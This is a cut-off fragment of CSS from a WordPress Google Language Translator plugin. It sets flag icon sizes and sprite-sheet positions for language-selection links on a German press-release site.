!important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size16 a,#language span.size16,a.single-language span.size16{width:16px !important;height:12px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}.tool-container .tool-items a{display:inline-block;margin:3px 5px 3px;width:24px !important;height:18px !important}.goog-te-gadget{color:#444;font-size:11px;font-family:"Arial",sans,sans-serif}.goog-te-gadget img{vertical-align:middle}select.goog-te-combo:focus{box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important}.metabox-holder{width:65%;float:left}.metabox-holder h2{margin-bottom:18px}.submit{padding:0}.form-table th{width:50%}td.advanced{padding-top:0;padding-bottom:0}p.hello{font-size:12px;color:#a9a9a9}.flag{padding:1px 0}a.nturl{cursor:pointer}.flag img,.alt_flag img{border:0 !important;margin-top:2px !important;padding:0 !important}.attribution{width:152px;line-height:1em;margin-top:4px}span.goog-branding{font-size:11px;font-family:arial;color:#666;white-space:nowrap;padding-top:4px;text-align:left;width:150px;margin-top:2px;left:170px;z-index:9999;float:right}.goog-logo-link,.goog-logo-link:link,.goog-logo-link:visited,.goog-logo-link:hover,.goog-logo-link:active{font-size:12px;font-weight:700;color:#444;text-decoration:none;line-height:.8em}span.goog-branding img{float:left;margin:0;width:37px}span.vertical-translator{position:auto;float:none !important;font-size:11px;font-family:arial;color:#666;white-space:nowrap;vertical-align:middle;padding-top:4px;text-align:left;width:150px;margin-top:2px;right:-50px;z-index:9999}.tool-container .tool-items .flag img{width:24px !important;height:24px !important;margin-top:1px !important}.tool-items .flag{padding:0 !important}.tool-container{line-height:1}#footer-instance{display:none !important}code{border:1px solid #d3d3d3}#flags.size22 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -3px no-repeat}#flags.size22 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -3px no-repeat}#flags.size22 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -467px no-repeat}#flags.size22 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -3px no-repeat}#flags.size22 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -3px no-repeat}#flags.size22 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -3px no-repeat}#flags.size22 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -3px no-repeat}#flags.size22 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -32px no-repeat}#flags.size22 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -32px no-repeat}#flags.size22 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -32px no-repeat}#flags.size22 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -32px no-repeat}#flags.size22 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -32px no-repeat}#flags.size22 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -32px no-repeat}#flags.size22 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -409px no-repeat}#flags.size22 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -61px no-repeat}#flags.size22 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -61px no-repeat}#flags.size22 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -90px no-repeat}#flags.size22 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -61px no-repeat}#flags.size22 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Afrikaans] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -61px no-repeat}#flags.size22 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -61px no-repeat}#flags.size22 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -61px no-repeat}#flags.size22 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -351px no-repeat}#flags.size22 a.united-states[title=English],a.single-language.united-states[title=English] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -351px no-repeat}#flags.size22 a.canada[title=English],a.single-language.canada[title=English] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -438px no-repeat}#flags.size22 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -90px no-repeat}#flags.size22 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -90px no-repeat}#flags.size22 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -90px no-repeat}#flags.size22 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -90px no-repeat}#flags.size22 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -90px no-repeat}#flags.size22 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -61px no-repeat}#flags.size22 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -90px no-repeat}#flags.size22 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -119px no-repeat}#flags.size22 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -119px no-repeat}#flags.size22 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -119px no-repeat}#flags.size22 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -119px no-repeat}#flags.size22 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -119px no-repeat}#flags.size22 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -119px no-repeat}#flags.size22 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -467px no-repeat}#flags.size22 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew]{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -148px no-repeat}#flags.size22 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -148px no-repeat}#flags.size22 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -148px no-repeat}#flags.size22 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -148px no-repeat}#flags.size22 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -148px no-repeat}#flags.size22 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -148px no-repeat}#flags.size22 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -177px no-repeat}#flags.size22 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -177px no-repeat}#flags.size22 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -177px no-repeat}#flags.size22 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -177px no-repeat}#flags.size22 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -177px no-repeat}#flags.size22 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -177px no-repeat}#flags.size22 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -409px no-repeat}#flags.size22 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -206px no-repeat}#flags.size22 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -206px no-repeat}#flags.size22 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -467px no-repeat}#flags.size22 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -467px no-repeat}#flags.size22 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -206px no-repeat}#flags.size22 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -206px no-repeat}#flags.size22 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -206px no-repeat}#flags.size22 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -206px no-repeat}#flags.size22 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -496px no-repeat}#flags.size22 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -235px no-repeat}#flags.size22 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -409px no-repeat}#flags.size22 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -235px no-repeat}#flags.size22 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -409px no-repeat}#flags.size22 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -235px no-repeat}#flags.size22 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -235px no-repeat}#flags.size22 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -235px no-repeat}#flags.size22 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -235px no-repeat}#flags.size22 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Buremese)"] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -409px no-repeat}#flags.size22 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -264px no-repeat}#flags.size22 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -264px no-repeat}#flags.size22 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -496px no-repeat}#flags.size22 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -264px no-repeat}#flags.size22 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -264px no-repeat}#flags.size22 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -264px no-repeat}#flags.size22 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -438px no-repeat}#flags.size22 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -264px no-repeat}#flags.size22 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -293px no-repeat}#flags.size22 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -293px no-repeat}#flags.size22 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -467px no-repeat}#flags.size22 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -467px no-repeat}#flags.size22 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -293px no-repeat}#flags.size22 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -409px no-repeat}#flags.size22 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -496px no-repeat}#flags.size22 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -351px no-repeat}#flags.size22 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -438px no-repeat}#flags.size22 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -293px no-repeat}#flags.size22 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -293px no-repeat}#flags.size22 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -293px no-repeat}#flags.size22 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -322px no-repeat}#flags.size22 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -438px no-repeat}#flags.size22 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanse] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -380px no-repeat}#flags.size22 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -322px no-repeat}#flags.size22 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -322px no-repeat}#flags.size22 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -438px no-repeat}#flags.size22 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -322px no-repeat}#flags.size22 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -322px no-repeat}#flags.size22 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -322px no-repeat}#flags.size22 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -351px no-repeat}#flags.size22 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -351px no-repeat}#flags.size22 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -438px no-repeat}#flags.size22 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -351px no-repeat}#flags.size22 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -380px no-repeat}#flags.size22 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -380px no-repeat}#flags.size22 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -3px no-repeat}#flags.size22 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -380px no-repeat}#flags.size22 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -380px no-repeat}#flags.size22 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -380px no-repeat}#flags.size20 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -4px no-repeat}#flags.size20 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -4px no-repeat}#flags.size20 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -468px no-repeat}#flags.size20 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -4px no-repeat}#flags.size20 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -4px no-repeat}#flags.size20 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -4px no-repeat}#flags.size20 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -4px no-repeat}#flags.size20 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -33px no-repeat}#flags.size20 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -33px no-repeat}#flags.size20 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -33px no-repeat}#flags.size20 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -33px no-repeat}#flags.size20 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -33px no-repeat}#flags.size20 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -33px no-repeat}#flags.size20 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -410px no-repeat}#flags.size20 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -62px no-repeat}#flags.size20 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -62px no-repeat}#flags.size20 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] 